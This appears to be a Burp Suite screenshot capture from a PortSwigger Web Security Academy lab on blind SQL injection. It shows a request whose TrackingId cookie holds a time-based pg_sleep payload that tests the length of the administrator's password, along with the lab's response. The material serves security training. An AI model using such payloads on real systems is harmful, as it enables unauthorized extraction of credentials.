 Request
Pretty Raw \n Actions
1 GET /filter?category=Tech+gifts HTTP/1.1
2 Host: ac061f071fd4fa33c0cd725700b200ec.web-security-academy.net
3 Cookie: TrackingId=
FFbPIHS41M2FOq2e'%3bSELECT+CASE+WHEN+(length(password)=20)+THEN+pg_sleep(5)+ELSE+p
g_sleep(0)+END from users where username='administrator'--
session=0aLOLBkJyLMA2mJxHcszrMtRzVIVGsEy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=VtXqNw4GCdLKW9XpWUShq3sSxzQqxKCg; Secure; HttpOnly; SameSite=
4 Connection: close
5 Content-Length: 5186
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays and information retrieval
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
23 <a id='lab-link' class='button' href='/'>Back to lab home</a>
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (4)
Done
5.373 bytes | 5.252 millis